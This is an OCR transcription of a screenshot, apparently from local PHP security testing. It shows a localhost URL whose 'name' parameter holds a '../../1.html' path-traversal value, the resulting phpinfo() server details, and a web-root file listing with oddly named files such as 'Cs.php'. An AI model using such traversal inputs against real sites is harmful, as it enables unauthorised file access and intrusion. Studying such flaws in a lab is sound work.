 Login
– 我的网站
localhost/public/index/user/_empty?name=../../1.html
我的网站
PHP Version 5.6.40-29+ubuntu18.04.1+deb.sury.org+1
php
System Linux ubuntu 4.18.0-15-generic #16~18.04.1-Ubuntu SMP Thu Feb 7 14:06:04 UTC 2019 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
var www html public
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
assets template uploads user api.html index.php install.php
oOPKahbM
Cs.php
robots.txt router.php